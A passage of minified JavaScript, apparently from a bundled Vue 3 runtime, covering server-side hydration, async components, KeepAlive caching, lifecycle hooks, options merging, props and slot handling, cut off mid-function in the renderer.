S=()=>{D(),Hf.delete(t)};S.id=-1,Hf.set(t,S),ir(S,r)}else Wv(t),D()}}}function Wv(t){const n=Hf.get(t);n&&(n.flags|=8,Hf.delete(t))}let Yv=!1;const Io=()=>{Yv||(console.error("Hydration completed but contains mismatches."),Yv=!0)},wx=t=>t.namespaceURI.includes("svg")&&t.tagName!=="foreignObject",_x=t=>t.namespaceURI.includes("MathML"),jc=t=>{if(t.nodeType===1){if(wx(t))return"svg";if(_x(t))return"mathml"}},Wo=t=>t.nodeType===8;function Cx(t){const{mt:n,p:r,o:{patchProp:i,createText:a,nextSibling:s,parentNode:o,remove:l,insert:u,createComment:d}}=t,f=(T,k)=>{if(!k.hasChildNodes()){r(null,T,k),Lf(),k._vnode=T;return}m(k.firstChild,T,null,null,null),Lf(),k._vnode=T},m=(T,k,H,$,p,j=!1)=>{j=j||!!k.dynamicChildren;const I=Wo(T)&&T.data==="[",V=()=>C(T,k,H,$,p,I),{type:oe,ref:J,shapeFlag:ae,patchFlag:G}=k;let X=T.nodeType;k.el=T,G===-2&&(j=!1,k.dynamicChildren=null);let Y=null;switch(oe){case ds:X!==3?k.children===""?(u(k.el=a(""),o(T),T),Y=T):Y=V():(T.data!==k.children&&(Io(),T.data=k.children),Y=s(T));break;case qn:P(T)?(Y=s(T),S(k.el=T.content.firstChild,T,H)):X!==8||I?Y=V():Y=s(T);break;case eo:if(I&&(T=s(T),X=T.nodeType),X===1||X===3){Y=T;const ue=!k.children.length;for(let he=0;he<k.staticCount;he++)ue&&(k.children+=Y.nodeType===1?Y.outerHTML:Y.data),he===k.staticCount-1&&(k.anchor=Y),Y=s(Y);return I?s(Y):Y}else V();break;case gt:I?Y=b(T,k,H,$,p,j):Y=V();break;default:if(ae&1)(X!==1||k.type.toLowerCase()!==T.tagName.toLowerCase())&&!P(T)?Y=V():Y=y(T,k,H,$,p,j);else if(ae&6){k.slotScopeIds=p;const ue=o(T);if(I?Y=D(T):Wo(T)&&T.data==="teleport start"?Y=D(T,T.data,"teleport end"):Y=s(T),n(k,ue,null,H,$,jc(ue),j),fs(k)&&!k.type.__asyncResolved){let he;I?(he=Ht(gt),he.anchor=Y?Y.previousSibling:ue.lastChild):he=T.nodeType===3?$r(""):Ht("div"),he.el=T,k.component.subTree=he}}else ae&64?X!==8?Y=V():Y=k.type.hydrate(T,k,H,$,p,j,t,g):ae&128&&(Y=k.type.hydrate(T,k,H,$,jc(o(T)),p,j,t,m))}return J!=null&&Zo(J,null,$,k),Y},y=(T,k,H,$,p,j)=>{j=j||!!k.dynamicChildren;const{type:I,props:V,patchFlag:oe,shapeFlag:J,dirs:ae,transition:G}=k,X=I==="input"||I==="option";if(X||oe!==-1){ae&&ea(k,null,H,"created");let Y=!1;if(P(T)){Y=y_(null,G)&&H&&H.vnode.props&&H.vnode.props.appear;const he=T.content.firstChild;if(Y){const fe=he.getAttribute("class");fe&&(he.$cls=fe),G.beforeEnter(he)}S(he,T,H),k.el=T=he}if(J&16&&!(V&&(V.innerHTML||V.textContent))){let he=g(T.firstChild,k,T,H,$,p,j);for(;he;){Vc(T,1)||Io();const fe=he;he=he.nextSibling,l(fe)}}else if(J&8){let he=k.children;he[0]===`
`&&(T.tagName==="PRE"||T.tagName==="TEXTAREA")&&(he=he.slice(1)),T.textContent!==he&&(Vc(T,0)||Io(),T.textContent=k.children)}if(V){if(X||!j||oe&48){const he=T.tagName.includes("-");for(const fe in V)(X&&(fe.endsWith("value")||fe==="indeterminate")||mo(fe)&&!us(fe)||fe[0]==="."||he)&&i(T,fe,null,V[fe],void 0,H)}else if(V.onClick)i(T,"onClick",null,V.onClick,void 0,H);else if(oe&4&&cs(V.style))for(const he in V.style)V.style[he]}let ue;(ue=V&&V.onVnodeBeforeMount)&&Yr(ue,H,k),ae&&ea(k,null,H,"beforeMount"),((ue=V&&V.onVnodeMounted)||ae||Y)&&D_(()=>{ue&&Yr(ue,H,k),Y&&G.enter(T),ae&&ea(k,null,H,"mounted")},$)}return T.nextSibling},g=(T,k,H,$,p,j,I)=>{I=I||!!k.dynamicChildren;const V=k.children,oe=V.length;for(let J=0;J<oe;J++){const ae=I?V[J]:V[J]=zr(V[J]),G=ae.type===ds;T?(G&&!I&&J+1<oe&&zr(V[J+1]).type===ds&&(u(a(T.data.slice(ae.children.length)),H,s(T)),T.data=ae.children),T=m(T,ae,$,p,j,I)):G&&!ae.children?u(ae.el=a(""),H):(Vc(H,1)||Io(),r(null,ae,H,null,$,p,jc(H),j))}return T},b=(T,k,H,$,p,j)=>{const{slotScopeIds:I}=k;I&&(p=p?p.concat(I):I);const V=o(T),oe=g(s(T),k,V,H,$,p,j);return oe&&Wo(oe)&&oe.data==="]"?s(k.anchor=oe):(Io(),u(k.anchor=d("]"),V,oe),oe)},C=(T,k,H,$,p,j)=>{if(Vc(T.parentElement,1)||Io(),k.el=null,j){const oe=D(T);for(;;){const J=s(T);if(J&&J!==oe)l(J);else break}}const I=s(T),V=o(T);return l(T),r(null,k,V,I,H,$,jc(V),p),H&&(H.vnode.el=k.el,$d(H,k.el)),I},D=(T,k="[",H="]")=>{let $=0;for(;T;)if(T=s(T),T&&Wo(T)&&(T.data===k&&$++,T.data===H)){if($===0)return s(T);$--}return T},S=(T,k,H)=>{const $=k.parentNode;$&&$.replaceChild(T,k);let p=H;for(;p;)p.vnode.el===k&&(p.vnode.el=p.subTree.el=T),p=p.parent},P=T=>T.nodeType===1&&T.tagName==="TEMPLATE";return[f,m]}const qv="data-allow-mismatch",Ex={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Vc(t,n){if(n===0||n===1)for(;t&&!t.hasAttribute(qv);)t=t.parentElement;const r=t&&t.getAttribute(qv);if(r==null)return!1;if(r==="")return!0;{const i=r.split(",");return n===0&&i.includes("children")?!0:i.includes(Ex[n])}}const Ax=Dd().requestIdleCallback||(t=>setTimeout(t,1)),Tx=Dd().cancelIdleCallback||(t=>clearTimeout(t)),Sx=(t=1e4)=>n=>{const r=Ax(n,{timeout:t});return()=>Tx(r)};function Dx(t){const{top:n,left:r,bottom:i,right:a}=t.getBoundingClientRect(),{innerHeight:s,innerWidth:o}=window;return(n>0&&n<s||i>0&&i<s)&&(r>0&&r<o||a>0&&a<o)}const xx=t=>(n,r)=>{const i=new IntersectionObserver(a=>{for(const s of a)if(s.isIntersecting){i.disconnect(),n();break}},t);return r(a=>{if(a instanceof Element){if(Dx(a))return n(),i.disconnect(),!1;i.observe(a)}}),()=>i.disconnect()},kx=t=>n=>{if(t){const r=matchMedia(t);if(r.matches)n();else return r.addEventListener("change",n,{once:!0}),()=>r.removeEventListener("change",n)}},Mx=(t=[])=>(n,r)=>{Pt(t)&&(t=[t]);let i=!1;const a=o=>{i||(i=!0,s(),n(),o.target.dispatchEvent(new o.constructor(o.type,o)))},s=()=>{r(o=>{for(const l of t)o.removeEventListener(l,a)})};return r(o=>{for(const l of t)o.addEventListener(l,a,{once:!0})}),s};function Ox(t,n){if(Wo(t)&&t.data==="["){let r=1,i=t.nextSibling;for(;i;){if(i.nodeType===1){if(n(i)===!1)break}else if(Wo(i))if(i.data==="]"){if(--r===0)break}else i.data==="["&&r++;i=i.nextSibling}}else n(t)}const fs=t=>!!t.type.__asyncLoader;function Rx(t){Tt(t)&&(t={loader:t});const{loader:n,loadingComponent:r,errorComponent:i,delay:a=200,hydrate:s,timeout:o,suspensible:l=!0,onError:u}=t;let d=null,f,m=0;const y=()=>(m++,d=null,g()),g=()=>{let b;return d||(b=d=n().catch(C=>{if(C=C instanceof Error?C:new Error(String(C)),u)return new Promise((D,S)=>{u(C,()=>D(y()),()=>S(C),m+1)});throw C}).then(C=>b!==d&&d?d:(C&&(C.__esModule||C[Symbol.toStringTag]==="Module")&&(C=C.default),f=C,C)))};return Vn({name:"AsyncComponentWrapper",__asyncLoader:g,__asyncHydrate(b,C,D){let S=!1;(C.bu||(C.bu=[])).push(()=>S=!0);const P=()=>{S||D()},T=s?()=>{const k=s(P,H=>Ox(b,H));k&&(C.bum||(C.bum=[])).push(k)}:P;f?T():g().then(()=>!C.isUnmounted&&T())},get __asyncResolved(){return f},setup(){const b=gr;if(Lm(b),f)return()=>Ch(f,b);const C=T=>{d=null,yo(T,b,13,!i)};if(l&&b.suspense||cl)return g().then(T=>()=>Ch(T,b)).catch(T=>(C(T),()=>i?Ht(i,{error:T}):null));const D=Ue(!1),S=Ue(),P=Ue(!!a);return a&&setTimeout(()=>{P.value=!1},a),o!=null&&setTimeout(()=>{if(!D.value&&!S.value){const T=new Error(`Async component timed out after ${o}ms.`);C(T),S.value=T}},o),g().then(()=>{D.value=!0,b.parent&&nc(b.parent.vnode)&&b.parent.update()}).catch(T=>{C(T),S.value=T}),()=>{if(D.value&&f)return Ch(f,b);if(S.value&&i)return Ht(i,{error:S.value});if(r&&!P.value)return Ht(r)}}})}function Ch(t,n){const{ref:r,props:i,children:a,ce:s}=n.vnode,o=Ht(t,i,a);return o.ref=r,o.ce=s,delete n.vnode.ce,o}const nc=t=>t.type.__isKeepAlive,Px={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(t,{slots:n}){const r=jr(),i=r.ctx;if(!i.renderer)return()=>{const P=n.default&&n.default();return P&&P.length===1?P[0]:P};const a=new Map,s=new Set;let o=null;const l=r.suspense,{renderer:{p:u,m:d,um:f,o:{createElement:m}}}=i,y=m("div");i.activate=(P,T,k,H,$)=>{const p=P.component;d(P,T,k,0,l),u(p.vnode,P,T,k,p,l,H,P.slotScopeIds,$),ir(()=>{p.isDeactivated=!1,p.a&&Ko(p.a);const j=P.props&&P.props.onVnodeMounted;j&&Yr(j,p.parent,P)},l)},i.deactivate=P=>{const T=P.component;$f(T.m),$f(T.a),d(P,y,null,1,l),ir(()=>{T.da&&Ko(T.da);const k=P.props&&P.props.onVnodeUnmounted;k&&Yr(k,T.parent,P),T.isDeactivated=!0},l)};function g(P){Eh(P),f(P,r,l,!0)}function b(P){a.forEach((T,k)=>{const H=Np(T.type);H&&!P(H)&&C(k)})}function C(P){const T=a.get(P);T&&(!o||!Mi(T,o))?g(T):o&&Eh(o),a.delete(P),s.delete(P)}kn(()=>[t.include,t.exclude],([P,T])=>{P&&b(k=>iu(P,k)),T&&b(k=>!iu(T,k))},{flush:"post",deep:!0});let D=null;const S=()=>{D!=null&&(jf(r.subTree.type)?ir(()=>{a.set(D,Uc(r.subTree))},r.subTree.suspense):a.set(D,Uc(r.subTree)))};return yn(S),Hd(S),bo(()=>{a.forEach(P=>{const{subTree:T,suspense:k}=r,H=Uc(T);if(P.type===H.type&&P.key===H.key){Eh(H);const $=H.component.da;$&&ir($,k);return}g(P)})}),()=>{if(D=null,!n.default)return o=null;const P=n.default(),T=P[0];if(P.length>1)return o=null,P;if(!Fa(T)||!(T.shapeFlag&4)&&!(T.shapeFlag&128))return o=null,T;let k=Uc(T);if(k.type===qn)return o=null,k;const H=k.type,$=Np(fs(k)?k.type.__asyncResolved||{}:H),{include:p,exclude:j,max:I}=t;if(p&&(!$||!iu(p,$))||j&&$&&iu(j,$))return k.shapeFlag&=-257,o=k,T;const V=k.key==null?H:k.key,oe=a.get(V);return k.el&&(k=sa(k),T.shapeFlag&128&&(T.ssContent=k)),D=V,oe?(k.el=oe.el,k.component=oe.component,k.transition&&Ia(k,k.transition),k.shapeFlag|=512,s.delete(V),s.add(V)):(s.add(V),I&&s.size>parseInt(I,10)&&C(s.values().next().value)),k.shapeFlag|=256,o=k,jf(T.type)?T:k}}},Nx=Px;function iu(t,n){return ot(t)?t.some(r=>iu(r,n)):Pt(t)?t.split(",").includes(n):nD(t)?(t.lastIndex=0,t.test(n)):!1}function zw(t,n){Qw(t,"a",n)}function Gw(t,n){Qw(t,"da",n)}function Qw(t,n,r=gr){const i=t.__wdc||(t.__wdc=()=>{let a=r;for(;a;){if(a.isDeactivated)return;a=a.parent}return t()});if(Fd(n,i,r),r){let a=r.parent;for(;a&&a.parent;)nc(a.parent.vnode)&&Ix(i,n,r,a),a=a.parent}}function Ix(t,n,r,i){const a=Fd(n,t,i,!0);ca(()=>{Cm(i[n],a)},r)}function Eh(t){t.shapeFlag&=-257,t.shapeFlag&=-513}function Uc(t){return t.shapeFlag&128?t.ssContent:t}function Fd(t,n,r=gr,i=!1){if(r){const a=r[t]||(r[t]=[]),s=n.__weh||(n.__weh=(...o)=>{Ra();const l=uo(r),u=Ti(n,r,t,o);return l(),Pa(),u});return i?a.unshift(s):a.push(s),s}}const $a=t=>(n,r=gr)=>{(!cl||t==="sp")&&Fd(t,(...i)=>n(...i),r)},Kw=$a("bm"),yn=$a("m"),Ld=$a("bu"),Hd=$a("u"),bo=$a("bum"),ca=$a("um"),Xw=$a("sp"),Zw=$a("rtg"),Jw=$a("rtc");function e_(t,n=gr){Fd("ec",t,n)}const Hm="components",Fx="directives";function Lx(t,n){return Bm(Hm,t,!0,n)||t}const t_=Symbol.for("v-ndc");function rc(t){return Pt(t)?Bm(Hm,t,!1)||t:t||t_}function Hx(t){return Bm(Fx,t)}function Bm(t,n,r=!0,i=!1){const a=vr||gr;if(a){const s=a.type;if(t===Hm){const l=Np(s,!1);if(l&&(l===n||l===Sn(n)||l===vo(Sn(n))))return s}const o=zv(a[t]||s[t],n)||zv(a.appContext[t],n);return!o&&i?s:o}}function zv(t,n){return t&&(t[n]||t[Sn(n)]||t[vo(Sn(n))])}function Cn(t,n,r,i){let a;const s=r&&r[i],o=ot(t);if(o||Pt(t)){const l=o&&cs(t);let u=!1,d=!1;l&&(u=!oi(t),d=Na(t),t=Md(t)),a=new Array(t.length);for(let f=0,m=t.length;f<m;f++)a[f]=n(u?d?Nf(mr(t[f])):mr(t[f]):t[f],f,void 0,s&&s[f])}else if(typeof t=="number"){a=new Array(t);for(let l=0;l<t;l++)a[l]=n(l+1,l,void 0,s&&s[l])}else if(pn(t))if(t[Symbol.iterator])a=Array.from(t,(l,u)=>n(l,u,void 0,s&&s[u]));else{const l=Object.keys(t);a=new Array(l.length);for(let u=0,d=l.length;u<d;u++){const f=l[u];a[u]=n(t[f],f,u,s&&s[u])}}else a=[];return r&&(r[i]=a),a}function br(t,n){for(let r=0;r<n.length;r++){const i=n[r];if(ot(i))for(let a=0;a<i.length;a++)t[i[a].name]=i[a].fn;else i&&(t[i.name]=i.key?(...a)=>{const s=i.fn(...a);return s&&(s.key=i.key),s}:i.fn)}return t}function rt(t,n,r={},i,a){if(vr.ce||vr.parent&&fs(vr.parent)&&vr.parent.ce)return n!=="default"&&(r.name=n),be(),Bt(gt,null,[Ht("slot",r,i&&i())],64);let s=t[n];s&&s._c&&(s._d=!1),be();const o=s&&$m(s(r)),l=r.key||o&&o.key,u=Bt(gt,{key:(l&&!ei(l)?l:`_${n}`)+(!o&&i?"_fb":"")},o||(i?i():[]),o&&t._===1?64:-2);return!a&&u.scopeId&&(u.slotScopeIds=[u.scopeId+"-s"]),s&&s._c&&(s._d=!0),u}function $m(t){return t.some(n=>Fa(n)?!(n.type===qn||n.type===gt&&!$m(n.children)):!0)?t:null}function Bx(t,n){const r={};for(const i in t)r[n&&/[A-Z]/.test(i)?`on:${i}`:Qo(i)]=t[i];return r}const Ep=t=>t?R_(t)?ac(t):Ep(t.parent):null,uu=zt(Object.create(null),{$:t=>t,$el:t=>t.vnode.el,$data:t=>t.data,$props:t=>t.props,$attrs:t=>t.attrs,$slots:t=>t.slots,$refs:t=>t.refs,$parent:t=>Ep(t.parent),$root:t=>Ep(t.root),$host:t=>t.ce,$emit:t=>t.emit,$options:t=>jm(t),$forceUpdate:t=>t.f||(t.f=()=>{Pm(t.update)}),$nextTick:t=>t.n||(t.n=fr.bind(t.proxy)),$watch:t=>pk.bind(t)}),Ah=(t,n)=>t!==qt&&!t.__isScriptSetup&&rn(t,n),Ap={get({_:t},n){if(n==="__v_skip")return!0;const{ctx:r,setupState:i,data:a,props:s,accessCache:o,type:l,appContext:u}=t;let d;if(n[0]!=="$"){const g=o[n];if(g!==void 0)switch(g){case 1:return i[n];case 2:return a[n];case 4:return r[n];case 3:return s[n]}else{if(Ah(i,n))return o[n]=1,i[n];if(a!==qt&&rn(a,n))return o[n]=2,a[n];if((d=t.propsOptions[0])&&rn(d,n))return o[n]=3,s[n];if(r!==qt&&rn(r,n))return o[n]=4,r[n];Tp&&(o[n]=0)}}const f=uu[n];let m,y;if(f)return n==="$attrs"&&xr(t.attrs,"get",""),f(t);if((m=l.__cssModules)&&(m=m[n]))return m;if(r!==qt&&rn(r,n))return o[n]=4,r[n];if(y=u.config.globalProperties,rn(y,n))return y[n]},set({_:t},n,r){const{data:i,setupState:a,ctx:s}=t;return Ah(a,n)?(a[n]=r,!0):i!==qt&&rn(i,n)?(i[n]=r,!0):rn(t.props,n)||n[0]==="$"&&n.slice(1)in t?!1:(s[n]=r,!0)},has({_:{data:t,setupState:n,accessCache:r,ctx:i,appContext:a,propsOptions:s,type:o}},l){let u,d;return!!(r[l]||t!==qt&&l[0]!=="$"&&rn(t,l)||Ah(n,l)||(u=s[0])&&rn(u,l)||rn(i,l)||rn(uu,l)||rn(a.config.globalProperties,l)||(d=o.__cssModules)&&d[l])},defineProperty(t,n,r){return r.get!=null?t._.accessCache[n]=0:rn(r,"value")&&this.set(t,n,r.value,null),Reflect.defineProperty(t,n,r)}},$x=zt({},Ap,{get(t,n){if(n!==Symbol.unscopables)return Ap.get(t,n,t)},has(t,n){return n[0]!=="_"&&!uD(n)}});function jx(){return null}function Vx(){return null}function Ux(t){}function Wx(t){}function Yx(){return null}function qx(){}function zx(t,n){return null}function fa(){return r_().slots}function n_(){return r_().attrs}function r_(t){const n=jr();return n.setupContext||(n.setupContext=F_(n))}function ku(t){return ot(t)?t.reduce((n,r)=>(n[r]=null,n),{}):t}function Gx(t,n){const r=ku(t);for(const i in n){if(i.startsWith("__skip"))continue;let a=r[i];a?ot(a)||Tt(a)?a=r[i]={type:a,default:n[i]}:a.default=n[i]:a===null&&(a=r[i]={default:n[i]}),a&&n[`__skip_${i}`]&&(a.skipFactory=!0)}return r}function Qx(t,n){return!t||!n?t||n:ot(t)&&ot(n)?t.concat(n):zt({},ku(t),ku(n))}function Kx(t,n){const r={};for(const i in t)n.includes(i)||Object.defineProperty(r,i,{enumerable:!0,get:()=>t[i]});return r}function Xx(t){const n=jr();let r=t();return Op(),Em(r)&&(r=r.catch(i=>{throw uo(n),i})),[r,()=>uo(n)]}let Tp=!0;function Zx(t){const n=jm(t),r=t.proxy,i=t.ctx;Tp=!1,n.beforeCreate&&Gv(n.beforeCreate,t,"bc");const{data:a,computed:s,methods:o,watch:l,provide:u,inject:d,created:f,beforeMount:m,mounted:y,beforeUpdate:g,updated:b,activated:C,deactivated:D,beforeDestroy:S,beforeUnmount:P,destroyed:T,unmounted:k,render:H,renderTracked:$,renderTriggered:p,errorCaptured:j,serverPrefetch:I,expose:V,inheritAttrs:oe,components:J,directives:ae,filters:G}=n;if(d&&Jx(d,i,null),o)for(const ue in o){const he=o[ue];Tt(he)&&(i[ue]=he.bind(r))}if(a){const ue=a.call(r,r);pn(ue)&&(t.data=ua(ue))}if(Tp=!0,s)for(const ue in s){const he=s[ue],fe=Tt(he)?he.bind(r,r):Tt(he.get)?he.get.bind(r,r):yr,Pe=!Tt(he)&&Tt(he.set)?he.set.bind(r):yr,pe=We({get:fe,set:Pe});Object.defineProperty(i,ue,{enumerable:!0,configurable:!0,get:()=>pe.value,set:Xe=>pe.value=Xe})}if(l)for(const ue in l)i_(l[ue],i,r,ue);if(u){const ue=Tt(u)?u.call(r):u;Reflect.ownKeys(ue).forEach(he=>{s_(he,ue[he])})}f&&Gv(f,t,"c");function Y(ue,he){ot(he)?he.forEach(fe=>ue(fe.bind(r))):he&&ue(he.bind(r))}if(Y(Kw,m),Y(yn,y),Y(Ld,g),Y(Hd,b),Y(zw,C),Y(Gw,D),Y(e_,j),Y(Jw,$),Y(Zw,p),Y(bo,P),Y(ca,k),Y(Xw,I),ot(V))if(V.length){const ue=t.exposed||(t.exposed={});V.forEach(he=>{Object.defineProperty(ue,he,{get:()=>r[he],set:fe=>r[he]=fe,enumerable:!0})})}else t.exposed||(t.exposed={});H&&t.render===yr&&(t.render=H),oe!=null&&(t.inheritAttrs=oe),J&&(t.components=J),ae&&(t.directives=ae),I&&Lm(t)}function Jx(t,n,r=yr){ot(t)&&(t=Sp(t));for(const i in t){const a=t[i];let s;pn(a)?"default"in a?s=cu(a.from||i,a.default,!0):s=cu(a.from||i):s=cu(a),$n(s)?Object.defineProperty(n,i,{enumerable:!0,configurable:!0,get:()=>s.value,set:o=>s.value=o}):n[i]=s}}function Gv(t,n,r){Ti(ot(t)?t.map(i=>i.bind(n.proxy)):t.bind(n.proxy),n,r)}function i_(t,n,r,i){let a=i.includes(".")?E_(r,i):()=>r[i];if(Pt(t)){const s=n[t];Tt(s)&&kn(a,s)}else if(Tt(t))kn(a,t.bind(r));else if(pn(t))if(ot(t))t.forEach(s=>i_(s,n,r,i));else{const s=Tt(t.handler)?t.handler.bind(r):n[t.handler];Tt(s)&&kn(a,s,t)}}function jm(t){const n=t.type,{mixins:r,extends:i}=n,{mixins:a,optionsCache:s,config:{optionMergeStrategies:o}}=t.appContext,l=s.get(n);let u;return l?u=l:!a.length&&!r&&!i?u=n:(u={},a.length&&a.forEach(d=>Bf(u,d,o,!0)),Bf(u,n,o)),pn(n)&&s.set(n,u),u}function Bf(t,n,r,i=!1){const{mixins:a,extends:s}=n;s&&Bf(t,s,r,!0),a&&a.forEach(o=>Bf(t,o,r,!0));for(const o in n)if(!(i&&o==="expose")){const l=ek[o]||r&&r[o];t[o]=l?l(t[o],n[o]):n[o]}return t}const ek={data:Qv,props:Kv,emits:Kv,methods:au,computed:au,beforeCreate:Ir,created:Ir,beforeMount:Ir,mounted:Ir,beforeUpdate:Ir,updated:Ir,beforeDestroy:Ir,beforeUnmount:Ir,destroyed:Ir,unmounted:Ir,activated:Ir,deactivated:Ir,errorCaptured:Ir,serverPrefetch:Ir,components:au,directives:au,watch:nk,provide:Qv,inject:tk};function Qv(t,n){return n?t?function(){return zt(Tt(t)?t.call(this,this):t,Tt(n)?n.call(this,this):n)}:n:t}function tk(t,n){return au(Sp(t),Sp(n))}function Sp(t){if(ot(t)){const n={};for(let r=0;r<t.length;r++)n[t[r]]=t[r];return n}return t}function Ir(t,n){return t?[...new Set([].concat(t,n))]:n}function au(t,n){return t?zt(Object.create(null),t,n):n}function Kv(t,n){return t?ot(t)&&ot(n)?[...new Set([...t,...n])]:zt(Object.create(null),ku(t),ku(n??{})):n}function nk(t,n){if(!t)return n;if(!n)return t;const r=zt(Object.create(null),t);for(const i in n)r[i]=Ir(t[i],n[i]);return r}function a_(){return{app:null,config:{isNativeTag:Uo,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let rk=0;function ik(t,n){return function(i,a=null){Tt(i)||(i=zt({},i)),a!=null&&!pn(a)&&(a=null);const s=a_(),o=new WeakSet,l=[];let u=!1;const d=s.app={_uid:rk++,_component:i,_props:a,_container:null,_context:s,_instance:null,version:H_,get config(){return s.config},set config(f){},use(f,...m){return o.has(f)||(f&&Tt(f.install)?(o.add(f),f.install(d,...m)):Tt(f)&&(o.add(f),f(d,...m))),d},mixin(f){return s.mixins.includes(f)||s.mixins.push(f),d},component(f,m){return m?(s.components[f]=m,d):s.components[f]},directive(f,m){return m?(s.directives[f]=m,d):s.directives[f]},mount(f,m,y){if(!u){const g=d._ceVNode||Ht(i,a);return g.appContext=s,y===!0?y="svg":y===!1&&(y=void 0),m&&n?n(g,f):t(g,f,y),u=!0,d._container=f,f.__vue_app__=d,ac(g.component)}},onUnmount(f){l.push(f)},unmount(){u&&(Ti(l,d._instance,16),t(null,d._container),delete d._container.__vue_app__)},provide(f,m){return s.provides[f]=m,d},runWithContext(f){const m=Js;Js=d;try{return f()}finally{Js=m}}};return d}}let Js=null;function s_(t,n){if(gr){let r=gr.provides;const i=gr.parent&&gr.parent.provides;i===r&&(r=gr.provides=Object.create(i)),r[t]=n}}function cu(t,n,r=!1){const i=jr();if(i||Js){let a=Js?Js._context.provides:i?i.parent==null||i.ce?i.vnode.appContext&&i.vnode.appContext.provides:i.parent.provides:void 0;if(a&&t in a)return a[t];if(arguments.length>1)return r&&Tt(n)?n.call(i&&i.proxy):n}}function ak(){return!!(jr()||Js)}const o_={},l_=()=>Object.create(o_),u_=t=>Object.getPrototypeOf(t)===o_;function sk(t,n,r,i=!1){const a={},s=l_();t.propsDefaults=Object.create(null),c_(t,n,a,s);for(const o in t.propsOptions[0])o in a||(a[o]=void 0);r?t.props=i?a:Sw(a):t.type.props?t.props=a:t.props=s,t.attrs=s}function ok(t,n,r,i){const{props:a,attrs:s,vnode:{patchFlag:o}}=t,l=Kt(a),[u]=t.propsOptions;let d=!1;if((i||o>0)&&!(o&16)){if(o&8){const f=t.vnode.dynamicProps;for(let m=0;m<f.length;m++){let y=f[m];if(Bd(t.emitsOptions,y))continue;const g=n[y];if(u)if(rn(s,y))g!==s[y]&&(s[y]=g,d=!0);else{const b=Sn(y);a[b]=Dp(u,l,b,g,t,!1)}else g!==s[y]&&(s[y]=g,d=!0)}}}else{c_(t,n,a,s)&&(d=!0);let f;for(const m in l)(!n||!rn(n,m)&&((f=Gr(m))===m||!rn(n,f)))&&(u?r&&(r[m]!==void 0||r[f]!==void 0)&&(a[m]=Dp(u,l,m,void 0,t,!0)):delete a[m]);if(s!==l)for(const m in s)(!n||!rn(n,m))&&(delete s[m],d=!0)}d&&Ta(t.attrs,"set","")}function c_(t,n,r,i){const[a,s]=t.propsOptions;let o=!1,l;if(n)for(let u in n){if(us(u))continue;const d=n[u];let f;a&&rn(a,f=Sn(u))?!s||!s.includes(f)?r[f]=d:(l||(l={}))[f]=d:Bd(t.emitsOptions,u)||(!(u in i)||d!==i[u])&&(i[u]=d,o=!0)}if(s){const u=Kt(r),d=l||qt;for(let f=0;f<s.length;f++){const m=s[f];r[m]=Dp(a,u,m,d[m],t,!rn(d,m))}}return o}function Dp(t,n,r,i,a,s){const o=t[r];if(o!=null){const l=rn(o,"default");if(l&&i===void 0){const u=o.default;if(o.type!==Function&&!o.skipFactory&&Tt(u)){const{propsDefaults:d}=a;if(r in d)i=d[r];else{const f=uo(a);i=d[r]=u.call(null,n),f()}}else i=u;a.ce&&a.ce._setProp(r,i)}o[0]&&(s&&!l?i=!1:o[1]&&(i===""||i===Gr(r))&&(i=!0))}return i}const lk=new WeakMap;function f_(t,n,r=!1){const i=r?lk:n.propsCache,a=i.get(t);if(a)return a;const s=t.props,o={},l=[];let u=!1;if(!Tt(t)){const f=m=>{u=!0;const[y,g]=f_(m,n,!0);zt(o,y),g&&l.push(...g)};!r&&n.mixins.length&&n.mixins.forEach(f),t.extends&&f(t.extends),t.mixins&&t.mixins.forEach(f)}if(!s&&!u)return pn(t)&&i.set(t,zo),zo;if(ot(s))for(let f=0;f<s.length;f++){const m=Sn(s[f]);Xv(m)&&(o[m]=qt)}else if(s)for(const f in s){const m=Sn(f);if(Xv(m)){const y=s[f],g=o[m]=ot(y)||Tt(y)?{type:y}:zt({},y),b=g.type;let C=!1,D=!0;if(ot(b))for(let S=0;S<b.length;++S){const P=b[S],T=Tt(P)&&P.name;if(T==="Boolean"){C=!0;break}else T==="String"&&(D=!1)}else C=Tt(b)&&b.name==="Boolean";g[0]=C,g[1]=D,(C||rn(g,"default"))&&l.push(m)}}const d=[o,l];return pn(t)&&i.set(t,d),d}function Xv(t){return t[0]!=="$"&&!us(t)}const Vm=t=>t==="_"||t==="_ctx"||t==="$stable",Um=t=>ot(t)?t.map(zr):[zr(t)],uk=(t,n,r)=>{if(n._n)return n;const i=Rt((...a)=>Um(n(...a)),r);return i._c=!1,i},d_=(t,n,r)=>{const i=t._ctx;for(const a in t){if(Vm(a))continue;const s=t[a];if(Tt(s))n[a]=uk(a,s,i);else if(s!=null){const o=Um(s);n[a]=()=>o}}},h_=(t,n)=>{const r=Um(n);t.slots.default=()=>r},p_=(t,n,r)=>{for(const i in n)(r||!Vm(i))&&(t[i]=n[i])},ck=(t,n,r)=>{const i=t.slots=l_();if(t.vnode.shapeFlag&32){const a=n._;a?(p_(i,n,r),r&&aw(i,"_",a,!0)):d_(n,i)}else n&&h_(t,n)},fk=(t,n,r)=>{const{vnode:i,slots:a}=t;let s=!0,o=qt;if(i.shapeFlag&32){const l=n._;l?r&&l===1?s=!1:p_(a,n,r):(s=!n.$stable,d_(n,a)),o=n}else n&&(h_(t,n),o={default:1});if(s)for(const l in a)!Vm(l)&&o[l]==null&&delete a[l]},ir=D_;function m_(t){return v_(t)}function g_(t){return v_(t,Cx)}function v_(t,n){const r=Dd();r.__VUE__=!0;const{insert:i,remove:a,patchProp:s,createElement:o,createText:l,createComment:u,setText:d,setElementText:f,parentNode:m,nextSibling:y,setScopeId:g=yr,insertStaticContent:b}=t,C=(F,W,x,le=null,te=null,se=null,He=void 0,Le=null,Ve=!!W.dynamicChildren)=>{if(F===W)return;F&&!Mi(F,W)&&(le=O(F),Xe(F,te,se,!0),F=null),W.patchFlag===-2&&(Ve=!1,W.dynamicChildren=null);const{type:Ne,ref:Z,shapeFlag:we}=W;switch(Ne){case ds:D(F,W,x,le);break;case qn:S(F,W,x,le);break;case eo:F==null&&P(W,x,le,He);break;case 